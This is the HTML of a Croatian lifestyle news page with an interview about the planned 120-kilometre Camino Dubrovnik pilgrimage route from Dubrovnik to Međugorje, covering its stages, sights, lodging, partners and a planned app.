var bplrMacros = {"keywords":"vijesti, najave, camino, dubrovnik, me\u0111ugorje","description_url":"https:\/\/punkufer.dnevnik.hr\/clanak\/aktualno\/camino-dubrovnik-do-medjugorja---773742.html","ads_enabled":true,"page_type":"article","content_id":"article:773742","domain":"punkufer.dnevnik.hr","section":"aktualno","top_section":"aktualno","target_video_duration":"duration_60_120","target_site":"punkufer"};
</script>

    <link rel="stylesheet" href="https://bundle.dnevnik.hr/prod/punkufer.css" />
    <script src="https://bundle.dnevnik.hr/prod/punkufer.bundle.js"></script>





 	        	<script async src='https://hl.upscore.com/config/punkufer.dnevnik.hr.js'></script>
    		</head>
	
    <body itemscope itemtype="http://schema.org/NewsArticle" class="light-g article-page section-aktualno subsite-clanak device-layout-default front-layout-default article-style-gallery  site-10023">

    <div style="display: none;"><style type="text/css">
.search-open .banner-holder { opacity:0!important }
</style></div>
	<div id="fb-root"></div>


	
	

<style>@media (min-width: 1104px) { .article-block.a12 .lead.read-more {-webkit-box-orient: vertical;} }</style>

	<div class="site-wrapper">
	
	
<div class="b-desktop">
<div id="header" class="header">

<div class="container cf">
    <a id="logo" class="header__logo" href="/">
       
                        
                                

        <span class="logo-animated" data-animation-skip-intro="1"
        data-animation-scroll="0" 
        ></span>
    </a>

    <div class="header__nav-trigger" data-ga4="open-close-menu-burger">
        <span class="menu-icon"><span></span></span>
    </div>

    <!--MAIN NAVIGATION-->

    <div class="header__navigation">
                <div class="cm-icon twc-widget">
			<comments-widget-user-menu></comments-widget-user-menu>
			<link rel="stylesheet"
				href="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.css" />
			<script
				src="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.js">
			</script>
        </div>
                <ul class="main-nav" data-ga4="menu-header">
                            <li class="level0 section-123051">
                    <a class="level0-link " href="/rubrika/hrana-i-pice">Hrana i piće</a>
                </li>
                            <li class="level0 section-123052">
                    <a class="level0-link " href="/rubrika/putovanja">Putovanja</a>
                </li>
                            <li class="level0 section-123054">
                    <a class="level0-link is-active" href="/rubrika/aktualno">Aktualno</a>
                </li>
                            <li class="level0 section-123053">
                    <a class="level0-link " href="/rubrika/zanimljivosti">Zanimljivosti</a>
                </li>
                            <li class="level0 section-200704">
                    <a class="level0-link " href="/rubrika/skola-kuhanja">Škola kuhanja</a>
                </li>
                            <li class="level0 section-123056">
                    <a class="level0-link " href="/rubrika/zelim-vise">Želim više</a>
                </li>
                        <li><a href="https://preporuke.punkufer.dnevnik.hr/">Preporuke</a></li>
        </ul>
        <a class="nt-mngr m-vs" href="https://dnevnik.hr/postavke/obavijesti">
        <svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24"><path d="M12 22c1.1 0 2-.9 2-2h-4c0 1.1.89 2 2 2zm6-6v-5c0-3.07-1.64-5.64-4.5-6.32V4c0-.83-.67-1.5-1.5-1.5s-1.5.67-1.5 1.5v.68C7.63 5.36 6 7.92 6 11v5l-2 2v1h16v-1l-2-2z" fill="#939292" /></svg>
        Upravljaj obavijestima
        </a>

        <h3 class="social-title m-vs">Prati nas</h3>
        <div class="social m-vs" data-ga4="social-header">
            <div>
                <a target="_blank" href="https://www.facebook.com/punkufer.hr/" class="social__link">
                    <i class="icon-facebook-official"></i>
                </a>
            </div>
            <div>
                <a target="_blank" href="https://www.instagram.com/punkuferhr/?hl=hr" class="social__link">
                    <i class="icon-instagram"></i>
                </a>
            </div>
        </div>

        <ul class="logotypes m-vs" data-ga4="menu-burger">
            <li class="pk_nova"><a href="http://novatv.dnevnik.hr/"></a></li>
            <li class="pk_dnevnik"><a href="http://dnevnik.hr/"></a></li>
            <li class="pk_zadovoljna"><a href="https://zadovoljna.dnevnik.hr/"></a></li>
            <li class="pk_gol"><a href="http://gol.dnevnik.hr/"></a></li>
            <li class="pk_zimo"><a href="http://zimo.dnevnik.hr/"></a></li>
        </ul>


        <ul class="other_links m-vs" data-ga4="menu-burger">
            <li><a href="/stranica/impressum/">Impressum</a></li>
            <li><a href="//novatv.dnevnik.hr/stranica/uvjeti-koristenja/" target="_blank">Uvjeti korištenja</a></li>
            <li><a href="//novatv.dnevnik.hr/stranica/politika-zastite-privatnosti/" target="_blank">Zaštita privatnosti</a></li>
            <li class="pk_last-item"><a href="//novatv.dnevnik.hr/stranica/politika-o-kolacicima/" target="_blank">Politika o kolačićima</a></li>
        </ul>
    </div>

    <!--MAIN SEARCH-->

    <div id="searchButton" class="header__search search-trigger" data-state-modifier="yes" data-state-class="searchToggle"  data-click-event="ntapp.search.expand">
        <form class="search-form" name="search">
            <input class="header__search--input" type="text" name="q" autocomplete="off" placeholder="Pretraži">
            <a title="Pretra&zcaron;i" class="search-button">
                <svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <circle cx="9" cy="9" r="8" stroke="#363535" stroke-width="2"/>
                    <path d="M15 15L20.6569 20.6569" stroke="#363535" stroke-width="2"/>
                </svg>
            </a>
            <div class="close-button"><img alt="close image" title="close image" src="/static/hr/cms/punkufer_2019/img/close.svg?1"/> </div>
        </form>
    </div>
       
    


                                    
</div>

</div>
<div class="header__network" data-ga4="menu-network">
                <ul class="list">
                        <li class="dnevnik"><a href="https://dnevnik.hr"><span></span>Dnevnik.hr</a></li>
                        <li class="news"><a href="https://dnevnik.hr/vijesti"><span></span>Vijesti</a></li>
                        <li class="gol"><a href="https://gol.dnevnik.hr/"><span></span>Sport</a></li>
                        <li class="sb"><a href="https://showbuzz.dnevnik.hr/"><span></span>Showbizz</a></li>
                        <li class="zd"><a href="https://zadovoljna.dnevnik.hr/"><span></span>Lifestyle</a></li>
                        <li class="zimo"><a href="https://zimo.dnevnik.hr/"><span></span>Tech</a></li>
                        <li class="kz"><a href="https://krenizdravo.dnevnik.hr/"><span></span>Zdravlje</a></li>
                        <li class="biznis"><a href="https://forbes.dnevnik.hr/"><span></span>Biznis</a></li>
                        <li class="fun"><a href="https://folder.dnevnik.hr/"><span></span>Zabava</a></li>
                        <li class="teen"><a href="https://teen385.dnevnik.hr/"><span></span>Teen</a></li>
                        <li class="tv"><a href="https://novatv.dnevnik.hr/"><span></span>Tv</a></li>
                </ul>
</div>

<div class="banner-holder inside-1" itemscope itemtype="http://schema.org/WPAdBlock" data-label="inside-1">
                                <!-- DFP: inside-1 (/18087324/PUNKUFER_DESK/punkufer_desk_1) -->
<div class="banner-inner" id="punkufer_desk_1"></div>

        </div>
<div id="main" class="preview-container" id="article-container">

<div class="article">

    <div class="container article-container bg-override">

        <div class="article-container__big">

            <div class="m-container article-meta">

                <div class="article__counter">
                    <span><span class="article__counter--type">Aktualno</span></span>

                                                                                <span class="author-tag"><a
                            href="/tema/vijesti">#vijesti</a></span>
                                                                                                                                                                                                                                            </div>

                <h1 class="article__title">Nije najkraći, ali je najljepši: Camino dug 120 kilometara koji će spojiti Dubrovnik s Međugorjem</h1>

                <div class="article__lead">
                    "Prioritet mi nije bio naći najkraći, nego najljepši put. A to znači što manje asfalta i urbanoga", otkriva Goran Cvjetinović, koordinator projekta dubrovačkog camina, književnik i povjesničar...
                </div>

                <div class="article__author"> 

                    <div class="avatar-holder">
                                                <img src="https://image.dnevnik.hr/media/images/86x86/Oct2020/61959731.jpg"
                            alt="" class="article__author--avatar">
                                            </div>

                    <div class="article__author--data">
                        <span class="name">
                                                                                                                    Nika Borovac 
                                                    </span>
                        <span class="time"
                            datetime="2023-03-28T20:32:00+02:00">
                                28.03.2023 20:32 
                                <a data-scroll-to="twc-comments" class="anchor-comments">komentari</a>
                            </span>
                   
                    </div>
                </div>

                                                <div class="social article__social" data-ga4="social-article-top">
                    <div>
                        <a target="_blank" class="fb-share-button social__link" data-href="https://punkufer.dnevnik.hr/clanak/aktualno/camino-dubrovnik-do-medjugorja---773742.html"
                            href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Faktualno%2Fcamino-dubrovnik-do-medjugorja---773742.html&amp;src=sdkpreparse">
                            <i class="icon-facebook-official"></i>
                        </a>
                    </div>
                    <div>
                        <a class="social__link twitter"
                            href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Faktualno%2Fcamino-dubrovnik-do-medjugorja---773742.html&text=Nije%20najkra%C4%87i%2C%20ali%20je%20najljep%C5%A1i%3A%20Camino%20dug%20120%20kilometara%20koji%20%C4%87e%20spojiti%20Dubrovnik%20s%20Me%C4%91ugorjem">
                            <svg width="256" height="256" viewBox="0 0 256 256" fill="none"
                                xmlns="http://www.w3.org/2000/svg">
                                <g clip-path="url(#clip0_1_100)">
                                    <path d="M256 0H0V256H256V0Z" />
                                    <path  class="xlg" 
                                        d="M139.9 118.2L186.3 64.3H175.3L135 111.1L102.8 64.3H65.7L114.3 135.1L65.7 191.6H76.7L119.2 142.2L153.2 191.6H190.3L139.9 118.2ZM124.8 135.8L119.9 128.7L80.6 72.6H97.5L129.2 117.9L134.1 125L175.2 183.8H158.3L124.8 135.8Z"
                                        fill="black" />
                                </g>
                                <defs>
                                    <clipPath id="clip0_1_100">
                                        <rect width="256" height="256" fill="white" />
                                    </clipPath>
                                </defs>
                            </svg>
                        </a>
                    </div>
                    <div>
                        <a class="social__link social__link--mobile"
                            href="https://api.whatsapp.com/send?text=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Faktualno%2Fcamino-dubrovnik-do-medjugorja---773742.html"
                            data-action="share/whatsapp/share">
                            <i class="icon-whatsapp"></i>
                        </a>
                    </div>
                    <div class="social-list">
                        <div class="fb-share-button" data-href="https://punkufer.dnevnik.hr/clanak/aktualno/camino-dubrovnik-do-medjugorja---773742.html" data-layout="button_count"></div>
                    </div>
                    <div>
                        <a class="social__link social__link--mobile" id="viber_share"
                            href="viber://forward?text=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Faktualno%2Fcamino-dubrovnik-do-medjugorja---773742.html">
                            <svg class="viber" width="48px" height="48px" viewBox="0 0 48 48" version="1.1"
                                xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                                <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
                                <title>viber</title>
                                <desc>Created with Sketch.</desc>
                                <defs></defs>
                                <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                                    <g id="m_shareArticle" transform="translate(-115.000000, 0.000000)">
                                        <g id="icons">
                                            <g id="viber" transform="translate(115.000000, 0.000000)">
                                                <rect id="background" x="0" y="0" width="48" height="48" rx="24"></rect>
                                                <g id="symbol" transform="translate(15.000000, 15.000000)"
                                                    fill="#363535">
                                                    <path
                                                        d="M16.5885609,13.2642731 C16.0308266,12.8152694 15.4347675,12.4122288 14.8480738,12.0004871 C13.677941,11.1786642 12.6077048,11.1148339 11.7345387,12.4370037 C11.2442214,13.179321 10.5578303,13.2118007 9.84015498,12.8861402 C7.86154982,11.9890627 6.3337417,10.6067159 5.43878967,8.59569742 C5.04292251,7.70599262 5.04810332,6.90828044 5.9744059,6.27901107 C6.46478967,5.94624354 6.95889299,5.55243542 6.91937269,4.82526199 C6.86776384,3.87710701 4.56562362,0.708442804 3.65652399,0.37401476 C3.28031734,0.235594096 2.9057048,0.244560886 2.52298893,0.373217712 C0.391217712,1.09009594 -0.491712177,2.84326937 0.353889299,4.91911439 C2.87654613,11.11231 7.31610332,15.4238081 13.4273358,18.0553284 C13.7757122,18.2051734 14.1628118,18.2650849 14.3588192,18.3188192 C15.7501328,18.3328339 17.3800295,16.9923321 17.8507528,15.6619926 C18.303941,14.3821328 17.346155,13.8740812 16.5885609,13.2642731 L16.5885609,13.2642731 Z"
                                                        id="path17-6"></path>
                                                    <path
                                                        d="M9.73633948,1.00892989 C14.204059,1.69598524 16.2644945,3.82038376 16.8334539,8.32025092 C16.8861919,8.73591144 16.7313653,9.36132841 17.324369,9.37288561 C17.9441402,9.38470849 17.7948266,8.76852399 17.8000074,8.35246494 C17.8524133,4.11442804 14.1570996,0.185579336 9.86552768,0.0407158672 C9.54172694,0.0872767528 8.8717417,-0.182590406 8.8299631,0.543121771 C8.80213284,1.0324428 9.36617712,0.95200738 9.73633948,1.00892989 L9.73633948,1.00892989 Z"
                                                        id="path19-1"></path>
                                                    <path
                                                        d="M10.6102362,2.24276015 C10.1804945,2.19101845 9.61319557,1.98850185 9.51276753,2.58482657 C9.40795572,3.21064207 10.040214,3.14707749 10.4465092,3.23800738 C13.2058893,3.85472325 14.1666642,4.85907011 14.6209815,7.59619926 C14.6873358,7.99525461 14.5554908,8.61635424 15.2336458,8.51340221 C15.7362509,8.43688561 15.5547232,7.90445756 15.5967675,7.59347601 C15.6190185,4.96567528 13.3672251,2.57380074 10.6102362,2.24276015 L10.6102362,2.24276015 Z"
                                                        id="path21-2"></path>
                                                    <path
                                                        d="M10.863631,4.39160148 C10.5767601,4.39870849 10.295203,4.42972694 10.1897934,4.7362583 C10.0314465,5.19442804 10.3645461,5.30369004 10.7036236,5.35815498 C11.8355646,5.53988192 12.4312915,6.20734317 12.5443395,7.33609594 C12.574893,7.64249446 12.7693063,7.89070849 13.0652768,7.85577122 C13.4753579,7.80688561 13.5124207,7.44183764 13.4998672,7.09518819 C13.5201255,5.82701845 12.0867675,4.36124723 10.863631,4.39160148 L10.863631,4.39160148 Z"
                                                        id="path23"></path>
                                                </g>
                                            </g>
                                        </g>
                                    </g>
                                </g>
                            </svg>
                        </a>
                    </div>
                </div>

                
                                <div class="article-img article-img__main">
                    <div class="article-img__holder article-img__main--holder">
                        <picture><source srcset="https://image.dnevnik.hr/media/images/600x446/Nov2019/61782879.jpg" media="(max-width: 600px)"><source srcset="https://image.dnevnik.hr/media/images/620x448/Nov2019/61782879.jpg" media="(max-width: 1024px)"><source srcset="https://image.dnevnik.hr/media/images/804x607/Nov2019/61782879.jpg" media="(max-width: 1600px)"><img src="https://image.dnevnik.hr/media/images/920x695/Nov2019/61782879.jpg" alt="Krk - 5" loading="lazy" ></picture>
                    </div>
                    <div class="article-img__info">
                                                Krk - 5
                                                                        <span class="article-img__info--source">(Foto:Getty Images)</span>
                                            </div>
                </div>

                
            </div>

            
            <div class="article-body banner-fltr-width">

                
<p>



        <span class="nt-article-gallery  gallery-medias-1">
  <span class="nt-article-gallery__title">Galerija</span>

  <a href="/galerija/aktualno/camino-dubrovnik-do-medjugorja---773742.html/61782879/773742">
    <span class="nt-article-gallery__holder" data-total-count="1">
                    
        <span class="nt-img-holder">
          <picture data-recalc-contain="1" data-width="1600" data-height="1067">
            <source srcset="https://image.dnevnik.hr/media/images/440x311/Nov2019/61782879.jpg" media="(max-width: 600px)" />
            <source srcset="https://image.dnevnik.hr/media/images/378x218/Nov2019/61782879.jpg" media="(max-width: 1024px)" />
            <source srcset="https://image.dnevnik.hr/media/images/348x218/Nov2019/61782879.jpg" media="(max-width: 1699px)" />
            <img loading="lazy" src="https://image.dnevnik.hr/media/images/460x230/Nov2019/61782879.jpg" alt="Krk - 5" />
          </picture>

          <span class="nt-img-count">0</span>
        </span>
          </span>
  </a>
</span>
</p><span class="related-news list d-vert in-body stretched" data-ga4-recomm-type="top-3-related">
  <span class="related-news__header tp-label">U trendu</span>
  <span class="rl-holder">
          <span class="related-item siteid-10023" data-ga4="article-related-news" data-ga4-article-id="580897" data-ga4-section="punkufer" data-ga4-category="zanimljivosti" data-ga4-style="article.galerija">
        <a href="https://punkufer.dnevnik.hr/clanak/zanimljivosti/najzdraviji-narod-na-svijetu-hunze---580897.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jun2024/62852062-hunze.jpg" alt="Hunze - 2" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">Tajna dugovječnosti?</span>
            <span class="title">Ne znaju za rak: Jelovnik najzdravijeg naroda na svijetu</span>
          </span>
        </a>
      </span>
          <span class="related-item siteid-10023" data-ga4="article-related-news" data-ga4-article-id="960371" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija">
        <a href="https://punkufer.dnevnik.hr/clanak/putovanja/najbolja-mjesta-za-posjetiti-u-2026---960371.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63245029-polja-rize-na-baliju.jpg" alt="Polja riže na Baliju" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">Prema Tripadvisoru</span>
            <span class="title">Ako pitate svjetske putnike, ovih 10 mjesta treba posjetiti u 2026. godini</span>
          </span>
        </a>
      </span>
          <span class="related-item siteid-10023" data-ga4="article-related-news" data-ga4-article-id="961011" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.galerija">
        <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/tjedni-jelovnik-brza-jela-od-2-2-do-8-2-2026---961011.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/May2025/63071938-pohani-svinjski-kotleti.jpg" alt="Pohani svinjski kotleti" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">Tjedni jelovnik</span>
            <span class="title">7 prefinih jela za svaki dan ovoga tjedna koje se rade brzo i bez puno kompliciranja</span>
          </span>
        </a>
      </span>
      </span>
</span>
<p><strong>El Camino de Santiago - Put svetog Jakova</strong> mreža je drevnih hodočasničkih puteva koji se protežu Europom i vode do sjeverozapada Španjolske te se poput riječnih tokova slijevaju u Santiago de Compostelu. Svake godine tisuće ljudi iz cijelog svijeta navlači ruksake na leđa i kreće na putovanje života raznim rutama, a najpopularnija je <strong>Camino Francés,</strong> koja broji 780 kilometara od <strong>St. Jean-Pied-du-Porta u Francuskoj. </strong></p><div class="banner-holder inside-2" itemscope itemtype="http://schema.org/WPAdBlock">
			<!-- DFP: inside-2 (/18087324/PUNKUFER_DESK/punkufer_desk_2) -->
<div class="banner-inner" id="punkufer_desk_2"></div>

	</div>
<h2>Tko putuje? </h2><p>Iako je vjera najčešći razlog zbog kojeg hodočasnici kreću na putovanje, sve više ljudi odlučuje se na Camino iz nekih drugih razloga, poput <strong>iskušavanja vlastitih granica</strong>, resetiranja od rutine, uživanja u prirodi i znamenitostima, kao i druženja s hodočasnicima na putu. Na putu do cilja većina ih hoda, ali dio se odlučuje na avanturu biciklom, a 2021. godine 37 osoba do cilja je stiglo invalidskim kolicima. Na putovanje kreću <strong>mladi i stari; </strong>podaci pokazuju kako je prije dvije godine 31 posto hodočasnika bilo mlađe od 30 godina, a čak je osam posto bilo starije od 60 godina. Nekoć se do Santiago de Compostele kretalo s kućnog praga, a i danas se neki ljudi odlučuju na takvu pustolovinu.</p><h2>Camino Hrvatska </h2><p>I Hrvatska ima svoje <em>camino </em>dionice: <strong>Banovina, Imota u Dalmatinskoj Zagori, Krk, Podravina i Šibenik.</strong></p><p>"Od 1203. godine Hrvati organizirano hodočaste u svetište sv. Jakova u Santiago de Compostelu. Camino Croatia ima cilj obnoviti te srednjovjekovne hodočasničke rute. Cijela ruta ima 20 etapa i proteže se preko 2000 km. Trenutačno je aktivno pet etapa, a druge su u razvoju", piše <u><a href="https://caminocroatia.com/" target="_blank"><strong>C</strong><strong>amino Croatia</strong></a></u><strong>. </strong></p><p></p><div class="banner-holder inside-3" itemscope itemtype="http://schema.org/WPAdBlock">
			<!-- DFP: inside-3 (/18087324/PUNKUFER_DESK/punkufer_desk_3) -->
<div class="banner-inner" id="punkufer_desk_3"></div>

	</div>
<h2>Camino Dubrovnik</h2><p>Jedna od ruta kojoj ćemo uskoro poželjeti dobrodošlicu je <strong>Camino Dubrovnik</strong>, staza od 120 kilometara koja vodi do crkve sv. Jakova u Međugorju, a svečano otvorenje očekuje se do svibnja iduće godine. Kako bismo doznali više o Camino Dubrovniku, razgovarali smo s <strong>Goranom Cvjetinovićem</strong>, koordinatorom projekta dubrovačkog Camina, književnikom i povjesničarom, koji je i sam prošao portugalski Camino od Lisabona do Santiaga de Compostele. Pitali smo ga <strong>o kojoj se dionici i kilometraži radi,</strong> kojim će mjestima hodočasnici putovati i koje su neke od ljepota ili znamenitosti koje će vidjeti na putu.</p><p>"Radi se o stazi dugoj oko 120 kilometara - <strong>od benediktinskog samostana sv. Jakova u Dubrovniku do crkve sv. Jakova u Međugorju.</strong> Podijeljena je u šest etapa, odnosno planirano je da se prijeđe za šest dana puta. Atrakcija, prirodnih, sakralnih i povijesnih, na stazi neće nedostajati. Dapače, ima ih u izobilju. Počevši od uspona na <strong>Srđ</strong> i pogleda na <strong>Dubrovnik i Lokrum</strong>, preko povijesnog dubrovačkog vodovoda iz 15. stoljeća (kojim se hoda osam kilometara), ljetnikovaca iz <strong>Dubrovačke Republike</strong> pa preko staroslavenskih naselja, staza iz doba Ilira i starih Slavena, ilirskih gomila, stećaka, špilja, ranokršćanskih, romaničkih i renesansnih crkvi...</p><p>A od prirode - ima tu i šumskih puteva kojim su stoljećima vodili stoku i kretali se s konjima i tovarima, ima maslinika, kozjih puteva, šuma, livada, jezera, rijeka... Svega lijepoga za oko i za užitak. Naime, <strong>prioritet mi nije bio naći najkraći, nego najljepši put</strong>. A to znači što manje asfalta i urbanoga. Oni koji budu išli ovom stazom trebaju uživati u prirodi i stoljećima povijesti ovih prostora", kaže Goran Cvjetinović. </p><p><span class="related-news" data-ga4-recomm-type="Vezane vijesti"  >
    <span class="related-item" data-ga4="article-related-news" data-ga4-article-id="749447" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija">
        <a href="/clanak/putovanja/pet-cudesnih-setnja-diljem-planeta---749447.html">
            <span class="image-wrapper">
                <span class="img-holder">
                    <img src="https://image.dnevnik.hr/media/images/386x243/Jun2019/61705183.jpg" alt="Slika nije dostupna" loading="lazy">
                </span>
            </span>
            <span class="title-holder">
                <span class="label">Putovanja</span>
                <span class="title">Za sve koji se trebaju isključiti: 5 čudesnih staza diljem svijeta na kojima ćete hodati danima</span>
            </span>
        </a>
    </span>
</span>
</p><h2>Smještaj na putu </h2><p>A gdje će spavati i hoće li biti dovoljno mjesta na kojima će moći kupiti vodu i hranu ili će se trebati bolje opskrbiti na određenim dionicama, pitali smo.</p><p>"Etape staze su i rađene prema lokacijama na kojima je moguće organizirano spavati i jesti, odnosno opskrbiti se svime potrebnim. Zasad postoji problem samo na jednoj destinaciji, a to je kraj četvrte dionice, koja završava u mjestu <strong>Hutovo</strong>. No, kako smo u projekt krenuli godinu i nešto prije otvaranja staze, i taj će se problem riješiti. Već se zapravo rješava i u to je uključena <strong>Turistička zajednica Hercegovačko-neretvanskog kantona i Općina Neum</strong>. Voda neće biti problem jer se svakih nekoliko kilometara prolazi i kroz naselja, a na pojedinim dionicama ima i izvora vode. Hrane ima trgovinama na putu, ali i u brojnim ugostiteljskim objektima. Dakle, u smislu opskrbe nema nikakvih problema."</p><p>Kako doznajemo, trenutačno se završava detaljna staza prve dionice puta od<strong> samostana sv. Jakova u Dubrovniku do naselja Gromača</strong> i razmatraju se opcije za trasiranje druge dionice, od <strong>Gromače do Slanoga u Dubrovačkom primorju,</strong> te dio treće etape - od <strong>Slanoga do graničnih prijelaza Slano i Čepikuće.</strong></p><p>"Idući tjedan trebao bih imati sastanke u općinama <strong>Ravno i Neum</strong> te s njima razgovarati o detaljima etapa preko njihova teritorija. Plan je do početka ljeta, vjerojatno do kraja svibnja, detaljno odrediti čitavu stazu do Međugorja. Najkasnije najesen planiramo urediti stazu u potpunosti te polako krenuti u dizajniranje oznaka te označavanje rute 'camino oznakama'. Isto tako, s predstavnicima Crkve ćemo razgovarati i o izradi hodočasničkih putovnica, kredencijala te završne diplome, <em>compostele</em>, za prijeđeni put. Najesen bismo trebali krenuti i u detaljno osmišljavanje te provođenje marketinške kampanje za ovaj novi turističko-hodočasnički projekt te u izradu aplikacije za one koji će ići ovom stazom.</p><p>Samo otvaranje staze planiramo krajem travnja ili početkom svibnja iduće, 2024. godine, i to tako da će nas nekoliko iz <strong>Dubrovnika,</strong> zajedno s predstavnicima ove dvije bratovštine sv. Jakova, prijeći čitavu stazu. Putem ćemo snimiti promotivni video te i tako promovirati čitav Projekt", najavljuje <strong>Goran Cvjetinović</strong>, kojeg smo upitali i kako je nastala ideja o dubrovačkom Caminu te tko sve sudjeluje u projektu.</p><p>"<strong>Bratovština sv. Jakova u Hrvatskoj</strong>, kao dio <strong>Nadbratovštine sv. Jakova iz Santiago de Compostele</strong>, nositelj je projekta Camino Hrvatska. Gradonačelniku <strong>Mati Frankoviću</strong> predložili su da Grad Dubrovnik osmisli dionicu koja bi povezala Dubrovnik i Međugorje. Gradonačelnik je prihvatio te je najprije održan sastanak na kojemu su uz predstavnike Bratovštine iz Hrvatske te iz Međugorja sudjelovali <strong>predstavnici općina Dubrovačko primorje, Neum, Ravno i Čitluk </strong>te <strong>predstavnici Turističke zajednice Hercegovačko-neretvanskog kantona i Turističke zajednice Grada Dubrovnika</strong>.</p><p>Tajnik Bratovštine iz Hrvatske <strong>Vedran Pražen</strong> na sastanku je predstavio čitav projekt Camino Hrvatska, a ja sam, kako me je <strong>gradonačelnik Franković </strong>imenovao koordinatorom projekta dubrovačkog Camina, izložio okvirnu rutu staze. S predstavnicima općina, zaključak je sastanka, dogovorit će se sporazum o suradnji, a projekt će biti apliciran i na fondove EU-a. Prijedlog sporazuma je napravljen i poslan sudionicima Projekta, pa se očekuje njegovo skoro potpisivanje. S druge strane, u projektu bi operativno trebali sudjelovati dubrovačka podružnica <strong>Hrvatske gorske službe spašavanja te Hrvatskog planinarskog društva 'Sniježnica'</strong>.</p><p>Gradonačelnik im je uputio pismo namjere za suradnju na projektu, a odnosi se na trasiranje i snimanje rute (HGSS) te čišćenje, označavanje i održavanje staze (HPD Sniježnica) na hrvatskom teritoriju. Namjera nam je postići sličan dogovor i za teritorij u BiH kojim staza prolazi s tamošnjim GSS-om i nekim od planinarskih društava. Kontakte imamo i trebali bismo se dogovoriti detaljno, odnosno odabrati partnere idući tjedan", kaže Goran.</p><p><span class="related-news" data-ga4-recomm-type="Vezane vijesti"  >
    <span class="related-item" data-ga4="article-related-news" data-ga4-article-id="715958" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija">
        <a href="/clanak/putovanja/vise-od-sto-kilometara-irsko-hodocasce-na-koje-ce-se-mnogi-zaputiti---715958.html">
            <span class="image-wrapper">
                <span class="img-holder">
                    <img src="https://image.dnevnik.hr/media/images/386x243/Jun2019/61705183.jpg" alt="Slika nije dostupna" loading="lazy">
                </span>
            </span>
            <span class="title-holder">
                <span class="label">Putovanja</span>
                <span class="title">Konkurencija Camino de Santiagu: Irski put na kojem ćete se zaljubiti u Smaragdni Otok</span>
            </span>
        </a>
    </span>
</span>
</p><h2>Pametna aplikacija </h2><p>Hodočasnici bi na raspolaganju trebali imati i izrazito praktičnu, interaktivnu aplikaciju koja će pomoći u snalaženju, ali i u slučaju nezgode na putu.</p><p>"Aplikacija bi bila interaktivna - osim što bi sadržavala čitavu rutu Camina, oni koji budu išli stazom u svakom će trenutku znati i gdje se točno nalaze na ruti. Imat će mogućnost u slučaju nekog problema lako kontaktirati HGSS ili 112, a oni će ih lako locirati i pomoći im. Nadalje, aplikacija će sadržavati detaljan opis svake dionice (uspone, nizbrdice, težinu i vremensko određenje svakog dijela), ali i podatke o svemu onome što je na ruti i u njezinoj blizini. Tu mislim na smještajne kapacitete, ugostiteljsku ponudu, spomeničku baštinu i prirodne atrakcije. Aplikacija bi trebala zapravo sadržavati podatke <strong>o svemu što bio moglo zanimati putnika</strong> i sve što bi mu moglo zatrebati na putu", kaže Goran Cvjetinović.</p><p>



 

<span class="article-gallery foreign-gallery stretched siteid-10023 gallery-medias-4">
    <span class="lg-holder">
        <span class="title"><a href="/clanak/hrana-i-pice/balkan-vegan---773549.html"><span class="gallery-title">Bračni par iz Tuzle i Novog Mesta koji sarmu kuha bez grama mljevenog mesa</span></a></span>
        <span class="grid-container grid-6 article-gallery__container" data-total-count="4">
                                                                                    <span class="img-holder-gallery gallery-holder">
                <a href="/galerija/hrana-i-pice/balkan-vegan---773549.html/62511081/773742">
                    <picture data-recalc-contain="1" data-width="1600"
                        data-height="1308">
                        <source srcset="https://image.dnevnik.hr/media/images/180x180/Mar2023/62511081-knjiga-balkan-vegan-jelene-sarkanovic.jpg" media="(max-width: 320px)">
<source srcset="https://image.dnevnik.hr/media/images/245x280/Mar2023/62511081-knjiga-balkan-vegan-jelene-sarkanovic.jpg" media="(max-width: 599px)">
<source srcset="https://image.dnevnik.hr/media/images/280x280/Mar2023/62511081-knjiga-balkan-vegan-jelene-sarkanovic.jpg" media="(max-width: 1104px)">
                        <!-- TODO new profile??? -->
                        <img loading="lazy" src="https://image.dnevnik.hr/media/images/567x350/Mar2023/62511081-knjiga-balkan-vegan-jelene-sarkanovic.jpg"
                            alt="Knjiga Balkan Vegan Jelene Šarkanović - 2" /> <!-- TODO default size -->
                    </picture>
                    
                </a>
            </span>
                                                                                                <span class="img-holder-gallery gallery-holder">
                <a href="/galerija/hrana-i-pice/balkan-vegan---773549.html/62511080/773742">
                    <picture data-recalc-contain="1" data-width="1236"
                        data-height="1600">
                        <source srcset="https://image.dnevnik.hr/media/images/180x180/Mar2023/62511080-knjiga-balkan-vegan-jelene-sarkanovic.jpg" media="(max-width: 320px)">
<source srcset="https://image.dnevnik.hr/media/images/245x280/Mar2023/62511080-knjiga-balkan-vegan-jelene-sarkanovic.jpg" media="(max-width: 599px)">
